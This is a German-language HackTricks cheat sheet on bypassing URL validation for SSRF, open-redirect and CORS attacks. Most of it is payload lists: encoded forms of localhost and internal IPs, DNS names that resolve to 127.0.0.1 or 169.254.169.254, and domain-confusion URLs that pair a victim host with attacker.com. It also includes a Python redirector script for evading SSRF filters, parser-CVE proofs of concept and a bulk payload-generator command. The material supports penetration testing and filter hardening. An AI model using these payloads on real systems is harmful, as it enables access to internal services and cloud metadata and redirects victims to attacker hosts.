URL Format Bypass
Tip
Lernen & üben Sie AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Lernen & üben Sie GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Lernen & üben Sie Azure Hacking:
HackTricks Training Azure Red Team Expert (AzRTE)
Unterstützen Sie HackTricks
- Überprüfen Sie die Abonnementpläne!
- Treten Sie der 💬 Discord-Gruppe oder der Telegram-Gruppe bei oder folgen Sie uns auf Twitter 🐦 @hacktricks_live.
- Teilen Sie Hacking-Tricks, indem Sie PRs an die HackTricks und HackTricks Cloud GitHub-Repos senden.
Localhost
# Localhost
0 # Yes, just 0 is localhost in Linuc
http://127.0.0.1:80
http://127.0.0.1:443
http://127.0.0.1:22
http://127.1:80
http://127.000000000000000.1
http://0
http:@0/ --> http://localhost/
http://0.0.0.0:80
http://localhost:80
http://[::]:80/
http://[::]:25/ SMTP
http://[::]:3128/ Squid
http://[0000::1]:80/
http://[0:0:0:0:0:ffff:127.0.0.1]/thefile
http://①②⑦.⓪.⓪.⓪
# CDIR bypass
http://127.127.127.127
http://127.0.1.3
http://127.0.0.0
# Dot bypass
127。0。0。1
127%E3%80%820%E3%80%820%E3%80%821
# Decimal bypass
http://2130706433/ = http://127.0.0.1
http://3232235521/ = http://192.168.0.1
http://3232235777/ = http://192.168.1.1
# Octal Bypass
http://0177.0000.0000.0001
http://00000177.00000000.00000000.00000001
http://017700000001
# Hexadecimal bypass
127.0.0.1 = 0x7f 00 00 01
http://0x7f000001/ = http://127.0.0.1
http://0xc0a80014/ = http://192.168.0.20
0x7f.0x00.0x00.0x01
0x0000007f.0x00000000.0x00000000.0x00000001
# Mixed encodings bypass
169.254.43518 -> Partial Decimal (Class B) format combines the third and fourth parts of the IP address into a decimal number
0xA9.254.0251.0376 -> hexadecimal, decimal and octal
# Add 0s bypass
127.000000000000.1
# You can also mix different encoding formats
# https://www.silisoftware.com/tools/ipconverter.php
# Malformed and rare
localhost:+11211aaa
localhost:00011211aaaa
http://0/
http://127.1
http://127.0.1
# DNS to localhost
localtest.me = 127.0.0.1
customer1.app.localhost.my.company.127.0.0.1.nip.io = 127.0.0.1
mail.ebc.apple.com = 127.0.0.6 (localhost)
127.0.0.1.nip.io = 127.0.0.1 (Resolves to the given IP)
www.example.com.customlookup.www.google.com.endcustom.sentinel.pentesting.us = Resolves to www.google.com
http://customer1.app.localhost.my.company.127.0.0.1.nip.io
http://bugbounty.dod.network = 127.0.0.2 (localhost)
1ynrnhl.xip.io == 169.254.169.254
spoofed.burpcollaborator.net = 127.0.0.1
.png)
Die Burp-Erweiterung Burp-Encode-IP implementiert IP-Formatierungsumgehungen.
Domain-Parser
https:attacker.com
https:/attacker.com
http:/\/\attacker.com
https:/\attacker.com
//attacker.com
\/\/attacker.com/
/\/attacker.com/
/attacker.com
%0D%0A/attacker.com
#attacker.com
#%20@attacker.com
@attacker.com
http://169.254.1698.254\@attacker.com
attacker%00.com
attacker%E3%80%82com
attacker。com
ⒶⓉⓉⒶⒸⓀⒺⓡ.Ⓒⓞⓜ
① ② ③ ④ ⑤ ⑥ ⑦ ⑧ ⑨ ⑩ ⑪ ⑫ ⑬ ⑭ ⑮ ⑯ ⑰ ⑱ ⑲ ⑳ ⑴ ⑵ ⑶ ⑷ ⑸ ⑹ ⑺ ⑻ ⑼ ⑽ ⑾
⑿ ⒀ ⒁ ⒂ ⒃ ⒄ ⒅ ⒆ ⒇ ⒈ ⒉ ⒊ ⒋ ⒌ ⒍ ⒎ ⒏ ⒐ ⒑ ⒒ ⒓ ⒔ ⒕ ⒖ ⒗
⒘ ⒙ ⒚ ⒛ ⒜ ⒝ ⒞ ⒟ ⒠ ⒡ ⒢ ⒣ ⒤ ⒥ ⒦ ⒧ ⒨ ⒩ ⒪ ⒫ ⒬ ⒭ ⒮ ⒯ ⒰
⒱ ⒲ ⒳ ⒴ ⒵ Ⓐ Ⓑ Ⓒ Ⓓ Ⓔ Ⓕ Ⓖ Ⓗ Ⓘ Ⓙ Ⓚ Ⓛ Ⓜ Ⓝ Ⓞ Ⓟ Ⓠ Ⓡ Ⓢ Ⓣ
Ⓤ Ⓥ Ⓦ Ⓧ Ⓨ Ⓩ ⓐ ⓑ ⓒ ⓓ ⓔ ⓕ ⓖ ⓗ ⓘ ⓙ ⓚ ⓛ ⓜ ⓝ ⓞ ⓟ ⓠ ⓡ ⓢ
ⓣ ⓤ ⓥ ⓦ ⓧ ⓨ ⓩ ⓪ ⓫ ⓬ ⓭ ⓮ ⓯ ⓰ ⓱ ⓲ ⓳ ⓴ ⓵ ⓶ ⓷ ⓸ ⓹ ⓺ ⓻ ⓼ ⓽ ⓾ ⓿
Domain Verwirrung
# Try also to change attacker.com for 127.0.0.1 to try to access localhost
# Try replacing https by http
# Try URL-encoded characters
https://{domain}@attacker.com
https://{domain}.attacker.com
https://{domain}%6D@attacker.com
https://attacker.com/{domain}
https://attacker.com/?d={domain}
https://attacker.com#{domain}
https://attacker.com@{domain}
https://attacker.com#@{domain}
https://attacker.com%23@{domain}
https://attacker.com%00{domain}
https://attacker.com%0A{domain}
https://attacker.com?{domain}
https://attacker.com///{domain}
https://attacker.com\{domain}/
https://attacker.com;https://{domain}
https://attacker.com\{domain}/
https://attacker.com\.{domain}
https://attacker.com/.{domain}
https://attacker.com\@@{domain}
https://attacker.com:\@@{domain}
https://attacker.com#\@{domain}
https://attacker.com\anything@{domain}/
https://www.victim.com(\u2044)some(\u2044)path(\u2044)(\u0294)some=param(\uff03)hash@attacker.com
# On each IP position try to put 1 attackers domain and the others the victim domain
http://1.1.1.1 &@2.2.2.2# @3.3.3.3/
#Parameter pollution
next={domain}&next=attacker.com
Pfade und Erweiterungen umgehen
Wenn es erforderlich ist, dass die URL mit einem Pfad oder einer Erweiterung endet oder einen Pfad enthalten muss, können Sie einen der folgenden Umgehungen versuchen:
https://metadata/vulerable/path#/expected/path
https://metadata/vulerable/path#.extension
https://metadata/expected/path/..%2f..%2f/vulnerable/path
Fuzzing
Das Tool recollapse kann Variationen aus einem gegebenen Input generieren, um den verwendeten Regex zu umgehen. Siehe auch diesen Beitrag für weitere Informationen.
Automatische benutzerdefinierte Wortlisten
Schau dir die URL-Validierungs-Bypass-Checkliste-Webanwendung von Portswigger an, wo du den erlaubten Host und den des Angreifers eingeben kannst, und sie wird eine Liste von URLs generieren, die du ausprobieren kannst. Sie berücksichtigt auch, ob du die URL in einem Parameter, in einem Host-Header oder in einem CORS-Header verwenden kannst.
URL validation bypass cheat sheet for SSRF/CORS/Redirect - 2024 Edition | Web Security Academy
Bypass über Umleitung
Es könnte möglich sein, dass der Server die ursprüngliche Anfrage eines SSRF filtert, aber nicht eine mögliche Umleitungsantwort auf diese Anfrage.
Zum Beispiel könnte ein Server, der anfällig für SSRF über: url=https://www.google.com/ ist, den url-Parameter filtern. Aber wenn du einen Python-Server verwendest, um mit einem 302 zu antworten an den Ort, an den du umleiten möchtest, könntest du in der Lage sein, gefilterte IP-Adressen wie 127.0.0.1 oder sogar gefilterte Protokolle wie gopher zu zugreifen.
Sieh dir diesen Bericht an.
#!/usr/bin/env python3
#python3 ./redirector.py 8000 http://127.0.0.1/
import sys
from http.server import HTTPServer, BaseHTTPRequestHandler
if len(sys.argv)-1 != 2:
print("Usage: {} <port_number> <url>".format(sys.argv[0]))
sys.exit()
class Redirect(BaseHTTPRequestHandler):
def do_GET(self):
self.send_response(302)
self.send_header('Location', sys.argv[2])
self.end_headers()
HTTPServer(("", int(sys.argv[1])), Redirect).serve_forever()
Erklärte Tricks
Blackslash-Trick
Der backslash-trick nutzt einen Unterschied zwischen dem WHATWG URL Standard und RFC3986 aus. Während RFC3986 ein allgemeines Rahmenwerk für URIs ist, ist WHATWG spezifisch für Web-URLs und wird von modernen Browsern übernommen. Der entscheidende Unterschied liegt in der Anerkennung des Backslashes (\) im WHATWG-Standard als gleichwertig zum Schrägstrich (/), was die Art und Weise beeinflusst, wie URLs geparst werden, insbesondere den Übergang vom Hostnamen zum Pfad in einer URL markiert.

Linke eckige Klammer
Das Zeichen „linke eckige Klammer“ [ im Benutzerinfo-Segment kann dazu führen, dass Spring’s UriComponentsBuilder einen Hostnamenwert zurückgibt, der sich von dem der Browser unterscheidet: https://example.com[@attacker.com
Andere Verwirrungen
.png)
Bild von https://claroty.com/2022/01/10/blog-research-exploiting-url-parsing-confusion/
IPv6-Zonenbezeichner (%25) Trick
Moderne URL-Parser, die RFC 6874 unterstützen, erlauben link-lokale IPv6-Adressen, einen Zonenbezeichner nach einem Prozentzeichen einzuschließen. Einige Sicherheitsfilter sind sich dieser Syntax nicht bewusst und entfernen nur eckig geklammerte IPv6-Literale, wodurch die folgende Payload eine interne Schnittstelle erreichen kann:
http://[fe80::1%25eth0]/ # %25 = encoded '%', interpreted as fe80::1%eth0
http://[fe80::a9ff:fe00:1%25en0]/ # Another example (macOS style)
Wenn die Zielanwendung überprüft, dass der Host nicht fe80::1 ist, aber beim % das Parsen stoppt, kann sie die Anfrage fälschlicherweise als extern behandeln. Normalisieren Sie die Adresse vor jeder Sicherheitsentscheidung oder entfernen Sie die optionale Zonen-ID vollständig.
Aktuelle Bibliotheks-Parsing-CVEs (2022–2025)
Eine Reihe von gängigen Frameworks hatte Probleme mit Hostnamen-Mismatches, die für SSRF ausgenutzt werden können, sobald die URL-Validierung mit den oben aufgeführten Tricks umgangen wurde:
| Jahr | CVE | Komponente | Fehlerzusammenfassung | Minimaler PoC |
|---|---|---|---|---|
| 2024 | CVE-2024-22243 / ‑22262 | Spring UriComponentsBuilder | [ ist im userinfo-Abschnitt nicht erlaubt, sodass https://example.com\[@internal von Spring als Host example.com und von Browsern als internal interpretiert wird, was bei der Verwendung von Host-Whitelist-Listen zu Open-Redirect & SSRF führt. Upgrade auf Spring 5.3.34 / 6.0.19 / 6.1.6+. | |
| 2023 | CVE-2023-27592 | urllib3 <1.26.15 | Verwirrung durch Backslash erlaubte es, http://example.com\\@169.254.169.254/ zu verwenden, um Hostfilter zu umgehen, die bei @ aufteilen. | |
| 2022 | CVE-2022-3602 | OpenSSL | Die Überprüfung des Hostnamens wurde übersprungen, wenn der Name mit einem . (punktloser Domain-Verwirrung) endet. |
Wenn Sie von Drittanbieter-URL-Parsern abhängen, vergleichen Sie den kanonisierten Host, der von der Bibliothek, der Sie vertrauen, zurückgegeben wird, mit dem rohen String, der vom Benutzer bereitgestellt wird, um diese Klassen von Problemen zu erkennen.
Payload-Generierungshelfer (2024+)
Das manuelle Erstellen großer benutzerdefinierter Wortlisten ist mühsam. Das Open-Source-Tool SSRF-PayloadMaker (Python 3) kann jetzt automatisch 80 k+ Host-Manipulationskombinationen generieren, einschließlich gemischter Kodierungen, erzwungenem HTTP-Downgrade und Backslash-Varianten:
# Generate every known bypass that transforms the allowed host example.com to attacker.com
python3 ssrf_maker.py --allowed example.com --attacker attacker.com -A -o payloads.txt
Die resultierende Liste kann direkt in Burp Intruder oder ffuf eingegeben werden.
Referenzen
- https://as745591.medium.com/albussec-penetration-list-08-server-side-request-forgery-ssrf-sample-90267f095d25
- https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Server%20Side%20Request%20Forgery/README.md
- https://portswigger.net/research/new-crazy-payloads-in-the-url-validation-bypass-cheat-sheet
- https://nvd.nist.gov/vuln/detail/CVE-2024-22243
- https://github.com/hsynuzm/SSRF-PayloadMaker
Tip
Lernen & üben Sie AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Lernen & üben Sie GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Lernen & üben Sie Azure Hacking:
HackTricks Training Azure Red Team Expert (AzRTE)
Unterstützen Sie HackTricks
- Überprüfen Sie die Abonnementpläne!
- Treten Sie der 💬 Discord-Gruppe oder der Telegram-Gruppe bei oder folgen Sie uns auf Twitter 🐦 @hacktricks_live.
- Teilen Sie Hacking-Tricks, indem Sie PRs an die HackTricks und HackTricks Cloud GitHub-Repos senden.
 HackTricks
HackTricks